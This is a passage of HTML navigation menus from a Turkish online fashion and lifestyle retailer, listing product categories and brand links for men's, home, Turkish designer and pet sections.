</div>







<div class="brand-list">
<div class="head">&nbsp;</div>

<ul>
    <li><a href="https://www.brandroom.com.tr/tiziana-terenzi" title="Tiziana Terenzi">Tiziana Terenzi</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=tom%20ford&amp;g=unisex" title="Tom Ford">Tom Ford</a></li>
    <li><a href="https://www.brandroom.com.tr/pourchet" title="Pourchet">Pourchet</a></li>
    <li><a href="https://www.brandroom.com.tr/maison-francis-kurkdjian" title="Maison Francis Kurkdjian">Maison Francis Kurkdjian</a></li>
    <li><a href="https://www.brandroom.com.tr/barbara-bui" title="Barbara Bui">Barbara Bui</a></li>
    <li><a href="https://www.brandroom.com.tr/cordova" title="Cordova">Cordova</a></li>
    <li><a href="https://www.brandroom.com.tr/solace-london" title="Solace London">Solace London</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=tom%20ford&amp;g=kadin" title="Tom Ford">Tom Ford</a></li>
</ul>
</div>


</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                            </li>
    </ul>
</div>

<div id="menuListMen">
    <ul class="category">
            <li>
                        <a href="/erkek-sale" title="SALE" id="nav-1"  class="openmenu red-color" tabindex="3074">
                            SALE
                        </a>
                <ul class="subnavout image-nav nav-1 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/indirimli-erkek-giyim" title="Giyim">Giyim</a></li>
	<li><a href="/indirimli-erkek-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/indirimli-erkek-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/indirimli-erkek-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<li><a href="/indirimli-cocuk-urunleri" title="Çocuk">&Ccedil;ocuk</a></li>
	<li><a href="/yaz-indirimi" title="Yaz İndirimi">Yaz İndirimi</a></li>
	<li><a href="/erkek-sale-outlet" title="OUTLET">OUTLET</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-yeniler" title="YENİLER" id="nav-2"  class="openmenu " tabindex="3075">
                            YENİLER
                        </a>
                <ul class="subnavout image-nav nav-2 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/yeni-sezon-erkek" title="Giyim">Giyim</a></li>
	<li><a href="/erkek-yeniler-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/erkek-yeniler-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<!--<li><a href="/yeni-sezon-cocuk" title="Çocuk">&Ccedil;ocuk</a></li>-->
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-giyim-urunleri" title="GİYİM" id="nav-3"  class="openmenu " tabindex="3085">
                            GİYİM
                        </a>
                <ul class="subnavout image-nav nav-3 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/erkek-tshirt" title="T-Shirt">T-Shirt</a></li>
	<li><a href="/erkek-gomlek" title="Gömlek">G&ouml;mlek</a></li>
	<li><a href="/erkek-kazak-hirka" title="Kazak&amp;Hırka">Kazak&amp;Hırka</a></li>
	<li><a href="/erkek-sweatshirt" title="Sweatshirt">Sweatshirt</a></li>
	<li><a href="/erkek-ceket" title="Ceket">Ceket</a></li>
	<li><a href="/erkek-pantolon" title="Pantolon&amp;Şort">Pantolon&amp;Şort</a></li>
	<li><a href="/erkek-denim" title="Denim">Denim</a></li>
	<li><a href="/erkek-takim-elbise-smokin" title="Takım Elbise&amp;Smokin">Takım Elbise&amp;Smokin</a></li>
	<li><a href="/erkek-mont-kaban" title="Mont&amp;Kaban">Mont&amp;Kaban</a></li>
	<li><a href="/erkek-ic-giyim" title="İç Giyim">İ&ccedil; Giyim</a></li>
	<li><a href="/erkek-mayo" title="Mayo">Mayo</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-ayakkabilari" title="AYAKKABI " id="nav-4"  class="openmenu " tabindex="3086">
                            AYAKKABI 
                        </a>
                <ul class="subnavout image-nav nav-4 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/erkek-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/erkek-sneakers-ayakkabi" title="Sneakers">Sneakers</a></li>
	<li><a href="/erkek-spor-ayakkabi" title="Spor Ayakkabı">Spor Ayakkabı</a></li>
	<li><a href="/erkek-sandalet-terlik" title="Sandalet&amp;Terlik">Sandalet&amp;Terlik</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-canta-modelleri" title="&#199;ANTA " id="nav-5"  class="openmenu " tabindex="3087">
                            &#199;ANTA 
                        </a>
                <ul class="subnavout image-nav nav-5 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/erkek-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/erkek-sirt-cantasi" title="Sırt Çantası">Sırt &Ccedil;antası</a></li>
	<li><a href="/erkek-bilgisayar-evrak-cantasi" title="Bilgisayar&amp;Evrak Çantası">Bilgisayar&amp;Evrak &Ccedil;antası</a></li>
	<li><a href="/erkek-cuzdan" title="Cüzdan">C&uuml;zdan</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-aksesuar-modelleri" title="AKSESUAR   " id="nav-6"  class="openmenu " tabindex="3088">
                            AKSESUAR   
                        </a>
                <ul class="subnavout image-nav nav-6 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection"><br />
<br />
&nbsp;
<ul>
	<li><a href="/erkek-taki" title="Takı">Takı</a></li>
	<li><a href="/erkek-kemer" title="Kemer">Kemer</a></li>
	<li><a href="/erkek-kravat-papyon-mendil" title="Kravat&amp;Papyon&amp;Mendil">Kravat&amp;Papyon&amp;Mendil</a></li>
	<li><a href="/erkek-atki-bere-eldiven" title="Atkı&amp;Bere&amp;Eldiven">Atkı&amp;Bere&amp;Eldiven</a></li>
	<li><a href="/erkek-corap" title="Çorap">&Ccedil;orap</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/cocuk-urunleri" title="&#199;OCUK" id="nav-8"  class="openmenu " tabindex="3076">
                            &#199;OCUK
                        </a>
                <ul class="subnavout image-nav nav-8 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/cocuk-erkek-cocuk" title="Erkek Çocuk">Erkek &Ccedil;ocuk</a></li>
	<li><a href="/cocuk-kiz-cocuk" title="Kız Çocuk">Kız &Ccedil;ocuk</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/erkek-kozmetik" title="KOZMETİK" id="nav-9"  class="openmenu " tabindex="3078">
                            KOZMETİK
                        </a>
                <ul class="subnavout image-nav nav-9 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/erkek-parfum-modelleri" title="Parfüm">Parf&uuml;m</a></li>
	<li><a href="/erkek-yuz-bakimi-urunleri" title="Yüz Bakımı">Y&uuml;z Bakımı</a></li>
	<!--<li><a href="/erkek-kozmetik-vucut-bakimi" title="Vücut Bakımı">V&uuml;cut Bakımı</a></li>-->
	<li><a href="/erkek-kozmetik-sac-bakimi" title="Saç Bakımı">Sa&ccedil; Bakımı</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/markalar?gender=m" title="MARKALAR" id="nav-10"  class="openmenu " tabindex="3080">
                            MARKALAR
                        </a>
                <ul class="subnavout  nav-10 brand-menu">
                    <li class="subnavout-inside">
                        ​​
<div class="navcontent">
<div class="alphabet-section">
<div class="head">A-Z</div>

<ul class="list">
	<li><a href="/markalar?gender=m?letter=a">A</a></li>
	<li><a href="/markalar?gender=m?letter=b">B</a></li>
	<li><a href="/markalar?gender=m?letter=c">C</a></li>
	<li><a href="/markalar?gender=m?letter=d">D</a></li>
	<li><a href="/markalar?gender=m?letter=e">E</a></li>
	<li><a href="/markalar?gender=m?letter=f">F</a></li>
	<li><a href="/markalar?gender=m?letter=g">G</a></li>
	<li><a href="/markalar?gender=m?letter=h">H</a></li>
	<li><a href="/markalar?gender=m?letter=i">I</a></li>
	<li><a href="/markalar?gender=m?letter=j">J</a></li>
	<li><a href="/markalar?gender=m?letter=k">K</a></li>
	<li><a href="/markalar?gender=m?letter=l">L</a></li>
	<li><a href="/markalar?gender=m?letter=m">M</a></li>
	<li><a href="/markalar?gender=m?letter=n">N</a></li>
	<li><a href="/markalar?gender=m?letter=o">O</a></li>
	<li><a href="/markalar?gender=m?letter=p">P</a></li>
	<li><a href="/markalar?gender=m?letter=r">R</a></li>
	<li><a href="/markalar?gender=m?letter=s">S</a></li>
	<li><a href="/markalar?gender=m?letter=t">T</a></li>
	<li><a href="/markalar?gender=m?letter=u">U</a></li>
	<li><a href="/markalar?gender=m?letter=v">V</a></li>
	<li><a href="/markalar?gender=m?letter=w">W</a></li>
	<li><a href="/markalar?gender=m?letter=v">V</a></li>
	<li><a href="/markalar?gender=m?letter=x">X</a></li>
	<li><a href="/markalar?gender=m?letter=y">Y</a></li>
	<li><a href="/markalar?gender=m?letter=z">Z</a></li>
	<li><a href="/markalar?gender=m?letter=2">2</a></li>
	<li><a href="/markalar?gender=m">#</a></li>
</ul>
<a class="black-btn" href="/markalar?gender=m">T&Uuml;M&Uuml;N&Uuml; G&Ouml;R</a></div>

<div class="brand-list">
<div class="head">&Ouml;NE &Ccedil;IKAN MARKALAR</div>

<ul>
	<li><a href="https://www.brandroom.com.tr/alexander-mcqueen?g=erkek" title="Alexander McQueen">Alexander McQueen</a></li>
	<li><a href="https://www.brandroom.com.tr/ted-baker?g=erkek" title="Ted Baker">Ted Baker</a></li>
	<li><a href="https://www.brandroom.com.tr/les-benjamins?g=erkek" title="Les Benjamins">Les Benjamins</a></li>
	<li><a href="https://www.brandroom.com.tr/batts" title="Batts">Batts</a></li>
	<li><a href="https://www.brandroom.com.tr/wellwe" title="Wellwe">Wellwe</a></li>
	<li><a href="https://www.brandroom.com.tr/atpco" title="AT.P.CO">AT.P.CO</a></li>
	<li><a href="https://www.brandroom.com.tr/new-era" title="New Era">New Era</a></li>
</ul>
</div>

<div class="brand-list">
<div class="head">&nbsp;</div>

<ul>
	<li><a href="https://www.brandroom.com.tr/hackett" title="Hackett">Hackett</a></li>
	<li><a href="https://www.brandroom.com.tr/pal-zileri" title="Pal Zileri">Pal Zileri</a></li>
	<li><a href="https://www.brandroom.com.tr/isaora" title="Isaora">Isaora</a></li>
	<li><a href="https://www.brandroom.com.tr/camper" title="Camper">Camper</a></li>
	<li><a href="https://www.brandroom.com.tr/ara?k=ugg+erkek" title="UGG">UGG</a></li>
	<li><a href="https://www.brandroom.com.tr/polo-ralph-lauren" title="Polo Ralph Lauren">Polo Ralph Lauren</a></li>
	<li><a href="https://www.brandroom.com.tr/barracuda" title="Barracuda">Barracuda</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                <ul class="subnavout   ">
                    <li class="subnavout-inside">
                        
                    </li>
                    
                </ul>
            </li>
    </ul>
</div>

<div id="menuListHome">
    <ul class="category">
            <li>
                        <a href="/sofra-urunleri" title="SOFRA" id="nav-2"  class="openmenu " tabindex="3467">
                            SOFRA
                        </a>
                <ul class="subnavout  nav-2 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/d-maison-sofra-porselen-yemek-takimlari" title="Porselen Yemek Takımları">Porselen Yemek Takımları</a></li>
	<li><a href="/d-maison-sofra-cay-kahve" title="Çay&amp;Kahve">&Ccedil;ay &amp;&nbsp;Kahve</a></li>
	<li><a href="/d-maison-sofra-catal-bicak-setleri" title="Çatal&amp;Bıçak Setleri">&Ccedil;atal &amp; Bı&ccedil;ak Setleri</a></li>
	<li><a href="/d-maison-sofra-bardak-kadeh-surahi-sise" title="Bardak&amp;Kadeh&amp;Sürahi&amp;Şişe">Bardak &amp; Kadeh &amp; S&uuml;rahi &amp; Şişe</a></li>
	<li><a href="/d-maison-sofra-servis-aksesuarlari" title="Servis Aksesuarları">Servis Aksesuarları</a></li>
	<li><a href="/d-maison-sofra-bar" title="Bar">Bar</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/dekoratif-ev-hediyeleri" title="DEKORASYON" id="nav-3"  class="openmenu " tabindex="3618">
                            DEKORASYON
                        </a>
                <ul class="subnavout  nav-3 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul><!--<li><a href="/d-maison-dekorasyon-trendleri" title="Dekorasyon Trendleri">Dekorasyon Trendleri</a></li>-->
	<li><a href="/d-maison-dekorasyon-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<!--<li><a href="/d-maison-dekorasyon-tamamlayici-mobilya" title="Tamamlayıcı Mobilya">Tamamlayıcı Mobilya</a></li>-->
	<li><a href="/ofis-kirtasiye-malzemeleri" title="Ofis">Ofis</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/banyo-urunleri" title="BANYO" id="nav-5"  class="openmenu " tabindex="3466">
                            BANYO
                        </a>
                <ul class="subnavout  nav-5 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/d-maison-banyo-aksesuarları" title="Banyo Aksesuarları">Banyo Aksesuarları</a></li>
	<li><a href="/d-maison-banyo-koku-sabun" title="Koku&amp;Sabun">Koku&amp;Sabun</a></li>
	<li><a href="/d-maison-banyo-tekstili" title="Banyo Tekstili">Banyo Tekstili</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/d-maison-mutfak" title="MUTFAK" id="nav-6"  class="openmenu " tabindex="3474">
                            MUTFAK
                        </a>
                <ul class="subnavout  nav-6 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul><!--<li><a href="/d-maison-mutfak-pisirme" title="Pişirme">Pişirme</a></li>-->
	<li><a href="/d-maison-mutfak-saklama" title="Saklama">Saklama</a></li>
	<!--<li><a href="/d-maison-mutfak-cay-kahve" title="Çay&amp;Kahve">&Ccedil;ay&amp;Kahve</a></li>
	<li><a href="/d-maison-mutfak-kahvalti" title="Kahvaltı">Kahvaltı</a></li>-->
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/d-maison-ev-tekstili" title="EV TEKSTİLİ" id="nav-7"  class="openmenu " tabindex="3470">
                            EV TEKSTİLİ
                        </a>
                <ul class="subnavout  nav-7 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/ev-hediye-yatak-odasi-tekstili" title="Yatak Odası">Yatak Odası</a></li>
	<li><a href="/d-maison-ev-tekstili-masa" title="Masa Örtüsü &amp; Runner">Masa &Ouml;rt&uuml;s&uuml; &amp; Runner</a></li>
	<!--<li><a href="/d-maison-ev-tekstili-hali-kilim" title="Halı&amp;Kilim">Halı&amp;Kilim</a></li>
	<li><a href="/d-maison-ev-tekstili-tekne-tekstili" title="Tekne Tekstili">Tekne Tekstili</a></li>-->
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/ev-hediye-indirimliler" title="SALE" id=""  class="openmenu red-color" tabindex="3597">
                            SALE
                        </a>
                <ul class="subnavout   ">
                    <li class="subnavout-inside">
                        
                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/d-maison-yeni" title="YENİ" id=""  class="openmenu " tabindex="3473">
                            YENİ
                        </a>
                <ul class="subnavout   ">
                    <li class="subnavout-inside">
                        
                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/markalar" title="MARKALAR" id="nav-10"  class="openmenu " tabindex="3465">
                            MARKALAR
                        </a>
                <ul class="subnavout  nav-10 brand-menu">
                    <li class="subnavout-inside">
                        ​​
<div class="navcontent">
<div class="alphabet-section">
<div class="head">A-Z</div>

<ul class="list">
    <li><a href="/markalar?letter=a" rel="nofollow">A</a></li>
    <li><a href="/markalar?letter=b" rel="nofollow">B</a></li>
    <li><a href="/markalar?letter=c" rel="nofollow">C</a></li>
    <li><a href="/markalar?letter=d" rel="nofollow">D</a></li>
    <li><a href="/markalar?letter=e" rel="nofollow">E</a></li>
    <li><a href="/markalar?letter=f" rel="nofollow">F</a></li>
    <li><a href="/markalar?letter=g" rel="nofollow">G</a></li>
    <li><a href="/markalar?letter=h" rel="nofollow">H</a></li>
    <li><a href="/markalar?letter=i" rel="nofollow">I</a></li>
    <li><a href="/markalar?letter=j" rel="nofollow">J</a></li>
    <li><a href="/markalar?letter=k" rel="nofollow">K</a></li>
    <li><a href="/markalar?letter=l" rel="nofollow">L</a></li>
    <li><a href="/markalar?letter=m" rel="nofollow">M</a></li>
    <li><a href="/markalar?letter=n" rel="nofollow">N</a></li>
    <li><a href="/markalar?letter=o" rel="nofollow">O</a></li>
    <li><a href="/markalar?letter=p" rel="nofollow">P</a></li>
    <li><a href="/markalar?letter=r" rel="nofollow">R</a></li>
    <li><a href="/markalar?letter=s" rel="nofollow">S</a></li>
    <li><a href="/markalar?letter=t" rel="nofollow">T</a></li>
    <li><a href="/markalar?letter=u" rel="nofollow">U</a></li>
    <li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
    <li><a href="/markalar?letter=w" rel="nofollow">W</a></li>
    <li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
    <li><a href="/markalar?letter=x" rel="nofollow">X</a></li>
    <li><a href="/markalar?letter=y" rel="nofollow">Y</a></li>
    <li><a href="/markalar?letter=z" rel="nofollow">Z</a></li>
    <li><a href="/markalar?letter=2" rel="nofollow">2</a></li>
    <li><a href="/markalar" rel="nofollow">#</a></li>
</ul>
<a class="black-btn" href="/markalar">T&Uuml;M&Uuml;N&Uuml; G&Ouml;R</a></div>

<div class="brand-list">
<div class="head">&Ouml;NE &Ccedil;IKAN MARKALAR</div>

<ul>
    <li><a href="https://www.brandroom.com.tr/longchamp" title="Longchamp">Longchamp</a></li>
    <li><a href="https://www.brandroom.com.tr/ted-baker" title="Ted Baker">Ted Baker</a></li>
    <li><a href="https://www.brandroom.com.tr/self-portrait" title="Self Portrait">Self Portrait</a></li>
    <li><a href="https://www.brandroom.com.tr/lanvin?g=kadin,unisex" title="Lanvin">Lanvin</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=ugg+erkek" title="Ugg">Ugg</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=Ash&amp;g=kadin" title="Ash">Ash</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=les%20benjamins&amp;g=unisex" title="Les Benjamins">Les Benjamins</a></li>
</ul>
</div>


<div class="brand-list">
<div class="head">&nbsp;</div>

<ul>
    <li><a href="https://www.brandroom.com.tr/villeroy-boch" title="Villeroy Boch">Villeroy Boch</a></li>
    <li><a href="https://www.brandroom.com.tr/rosenthal" title="Rosenthal">Rosenthal</a></li>
    <li><a href="https://www.brandroom.com.tr/missoni-home" title="Missoni Home">Missoni Home</a></li>
    <li><a href="https://www.brandroom.com.tr/swarovski-x-rosenthal" title="Swarovski X Rosenthal">Swarovski X Rosenthal</a></li>
    <li><a href="https://www.brandroom.com.tr/lenox" title="Lenox">Lenox</a></li>
    <li><a href="https://www.brandroom.com.tr/roberto-cavalli" title="Roberto Cavalli">Roberto Cavalli</a></li>
    <li><a href="https://www.brandroom.com.tr/christina-paris" title="Christiana Paris">Christiana Paris</a></li>
</ul>
</div>


</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                <ul class="subnavout   ">
                    <li class="subnavout-inside">
                        
                    </li>
                    
                </ul>
            </li>
    </ul>
</div>

<div id="menuListTurkishDesigner">
    <ul class="category">
            <li>
                        <a href="/turkish-designers-giyim" title="GİYİM" id="nav-2"  class="openmenu " tabindex="4500">
                            GİYİM
                        </a>
                                    <ul class="subnavout  nav-2 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/turkish-designers-giyim-elbise" title="Elbise">Elbise</a></li>
	<li><a href="/turkish-designers-giyim-tshirt" title="T-Shirt">T-Shirt</a></li>
	<li><a href="/turkish-designers-giyim-sweatshirt" title="Sweatshirt">Sweatshirt</a></li>
	<li><a href="/turkish-designers-giyim-ceket" title="Ceket">Ceket</a></li>
	<li><a href="/turkish-designers-giyim-pantolon-sort" title="Pantolon&amp;Şort">Pantolon&amp;Şort</a></li>
	<li><a href="/turkish-designers-giyim-ic-giyim" title="İç Giyim">İ&ccedil; Giyim</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/turkish-designers-canta" title="&#199;ANTA" id=""  class="openmenu " tabindex="4531">
                            &#199;ANTA
                        </a>
                                    <ul class="subnavout   ">
                        <li class="subnavout-inside">
                            
                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/turkish-designers-aksesuar" title="AKSESUAR" id=""  class="openmenu " tabindex="4532">
                            AKSESUAR
                        </a>
                                    <ul class="subnavout   ">
                        <li class="subnavout-inside">
                            
                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/turkish-designers-cocuk" title="&#199;OCUK" id=""  class="openmenu " tabindex="4559">
                            &#199;OCUK
                        </a>
                            </li>
            <li>
                        <a href="markalar?gender=turkishDesigners" title="MARKALAR" id="nav-10"  class="openmenu " tabindex="4530">
                            MARKALAR
                        </a>
                                    <ul class="subnavout  nav-10 brand-menu turkish-designers">
                        <li class="subnavout-inside">
                            ​
<div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/melis-kaptanoglu" title="Melis Kaptanoglu">Melis Kaptanoglu</a></li>
	<li><a href="/lily-bliss-kids" title="Lily Bliss Kids">Lily Bliss Kids</a></li>
	<li><a href="/miniscule-by-ebrar" title="Miniscule by Ebrar">Miniscule by Ebrar</a></li>
	<li><a href="/loveist-store" title="Loveist Store">Loveist Store</a></li>
	<li><a href="/mede-kids" title="Mede Kids">Mede Kids</a></li>
	<li><a href="/ace-nayman" title="Ace Nayman">Ace Nayman</a></li>
	<li><a href="/look-project" title="Look Project">Look Project</a></li>
	<li><a href="/new-in" title="New İn">New İn</a></li>
	<li><a href="/be-mine" title="Be Mine">Be Mine</a></li>
	<li><a href="/cigdem-akin" title="Çiğdem Akın">&Ccedil;iğdem Akın</a></li>
	<li><a href="/common-people" title="Common People">Common People</a></li>
	<li><a href="/marais-studio" title="Marais Studio">Marais Studio</a></li>
	<li><a href="/hatice-gokce" title="Hatice Gökçe">Hatice G&ouml;k&ccedil;e</a></li>
	<li><a href="/Miha" title="Miha">Miha</a></li>
	<li><a href="/ip-217-acc-art" title="IP 217-Acc./Art">IP 217-Acc./Art</a></li>
</ul>

<ul>
	<li><a href="/one-gogh" title="One Gogh">One Gogh</a></li>
	<li><a href="/auric" title="Auric">Auric</a></li>
	<li><a href="/25th-hour" title="25Th Hour">25Th Hour</a></li>
	<li><a href="/atolye-no6" title="Atolye No6">Atolye No6</a></li>
	<li><a href="/g-lingerie" title="G-Lingerie">G-Lingerie</a></li>
	<li><a href="/schmart" title="Schmart">Schmart</a></li>
	<li><a href="/posh-co" title="Just Like You">Just Like You</a></li>
	<li><a href="/just-like-you" title="Posh&amp;Co">Posh&amp;Co</a></li>
	<li><a href="/maraliana" title="Maraliana">Maraliana</a></li>
	<li><a href="/mybestfriends" title="Mybestfriends">Mybestfriends</a></li>
	<li><a href="/les-benjamins" title="Les Benjamins">Les Benjamins</a></li>
	<li><a href="/neta">Neta</a></li>
	<li><a href="/all-sences" title="All Sences">All Sences</a></li>
	<li><a href="/linya-jewellery" title="Linya Jewellery">Linya Jewellery</a></li>
	<li><a href="atelier38" title="Atelier38">Atelier38</a></li>
	<li><a href="qupra" title="Qupra">Qupra</a></li>
</ul>

<ul>
	<li><a href="/mede-kids" title="Mede Kids">Mede Kids</a></li>
	<li><a href="/noi" title="Noi">Noi</a></li>
	<li><a href="/ryder-act" title="Ryder Act">Ryder Act</a></li>
	<li><a href="/whynote" title="Whynote">Whynote</a></li>
	<li><a href="/nite-nite" title="Nite Nite">Nite Nite</a></li>
	<li><a href="/tebby" title="Tebby">Tebby</a></li>
	<li><a href="/sesia-cashmere" title="Sesia Cashmere">Sesia Cashmere</a></li>
	<li><a href="/quo" title="Quo">Quo</a></li>
	<li><a href="/seyit-ares" title="Seyit Ares">Seyit Ares</a></li>
	<li><a href="/lumoths" title="Lumoths">Lumoths</a></li>
	<li><a href="/aisa" title="AISA">AISA</a></li>
	<li><a href="/nisan-atas-demi-couture" title="Nisan Atas Demi-Couture">Nisan Atas Demi-Couture</a></li>
</ul>

<ul>
	<li><a href="/lovemetoo" title="Love Me Too">Love Me Too</a></li>
	<li><a href="/otrera-bags" title="Otrera Bags">Otrera Bags</a></li>
	<li><a href="/mare-atelier" title="Mare Atelier">Mare Atelier</a></li>
	<li><a href="/morikukko" title="Morikukko">Morikukko</a></li>
	<li><a href="/xintima" title="Xintima">Xintima</a></li>
	<li><a href="/zell" title="Zell">Zell</a></li>
	<li><a href="/sovaye" title="Sovaye">Sovaye</a></li>
	<li><a href="/anais-margaux" title="Anais&amp;Margaux">Anais&amp;Margaux</a></li>
	<li><a href="/isaora" title="Isaora">Isaora</a></li>
	<li><a href="/marais-studio" title="Marais Studio">Marais Studio</a></li>
	<li><a href="/catto-catto" title="Catto&amp;Catto">Catto&amp;Catto</a></li>
	<li><a href="/selia-richwood" title="Selia Richwood">Selia Richwood</a></li>
</ul>

<ul>
	<li><a href="/quatervois" title="Quatervois">Quatervois</a></li>
	<li><a href="/bassigue" title="Bassıgue">Bassıgue</a></li>
	<li><a href="/what-if" title="What İf">What İf</a></li>
	<li><a href="/we-wonda" title="We Wonda">We Wonda</a></li>
	<li><a href="/royal-gang" title="Royal Gang">Royal Gang</a></li>
	<li><a href="/mashila" title="Mashila">Mashila</a></li>
	<li><a href="/chuchu" title="ChuChu">ChuChu</a></li>
	<li><a href="/whynote" title="Whynote">Whynote</a></li>
	<li><a href="/mevs-atelier" title="Mev's Atelier">Mev&#39;s Atelier</a></li>
	<li><a href="/shine-and-blaze" title="Shine And Blaze">Shine And Blaze</a></li>
</ul>

<ul>
	<li><a href="/minus" title="Minus">Minus</a></li>
	<li><a href="/esin-akan" title="Esin Akan">Esin Akan</a></li>
	<li><a href="/tuba-ergin" title="Tuba Ergin">Tuba Ergin</a></li>
	<li><a href="/nana-gotti" title="Nana Gotti">Nana Gotti</a></li>
	<li><a href="/sezgi-tuzel" title="Sezgi Tüzel">Sezgi T&uuml;zel</a></li>
	<li><a href="/pleasure-of-silk" title="Pleasure Of Silk">Pleasure Of Silk</a></li>
	<li><a href="/maison-ju" title="Maison Ju">Maison Ju</a></li>
	<li><a href="nur-karaata" title="Nur Karaata">Nur Karaata</a></li>
	<li><a href="ragibesa" title="Ragibesa">Ragibesa</a></li>
	<li><a href="lumiere-by-sel" title="Lumiere By Sel">Lumiere By Sel</a></li>
	<li><a href="yes-flaneuse" title="Yes Flaneuse">Yes Flaneuse</a></li>
	<li><a href="loud" title="Loud">Loud</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                    <a href="/kampanyalar" title="Kampanyalar" id="campaigns" class="openmenu" tabindex="3395">
                        KAMPANYALAR
                    </a>
                                    <ul class="subnavout  nav-15 ">
                        <li class="subnavout-inside">
                            
                        </li>
                        
                    </ul>
            </li>
    </ul>
</div>

<div id="menuListPet">
    <ul class="category">
            <li>
                        <a href="/pet-aksesuar" title="AKSESUAR" id="2"  class="openmenu " tabindex="4829">
                            AKSESUAR
                        </a>
                <ul class="subnavout  2 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/pet-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/boyun-tasmasi" title="Boyun Tasması">Boyun Tasması</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="pet-giyim" title="GİYİM" id="3"  class="openmenu " tabindex="4830">
                            GİYİM
                        </a>
                <ul class="subnavout  3 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/pet-hoodie" title="Hoodie">Hoodie</a></li>
	<li><a href="/pet-bornoz" title="Bornoz">Bornoz</a></li>
	<li><a href="/pet-mont" title="Mont">Mont</a></li>
	<li><a href="/pet-papyon" title="Papyon">Papyon</a></li>
	<li><a href="/pet-sweatshirt" title="Sweatshirt">Sweatshirt</a></li>
	<li><a href="/pet-yagmurluk" title="Yağmurluk">Yağmurluk</a></li>
	<li><a href="/pet-gomlek-kazak" title="Gömlek-Kazak">G&ouml;mlek&amp;Kazak</a></li>
</ul>
</div>
</div>

                    </li>
                    
                </ul>
            </li>
            <li>
                        <a href="/pet-yatak-minder" title="YATAK / MİNDER" id="4"  class="openmenu " tabindex="4832">
                            YATAK / MİNDER
                        </a>
                <ul class="subnavout  4 ">
                    <li class="subnavout-inside">
                        <div class="navcontent">
<div class="navsection">&nbsp;
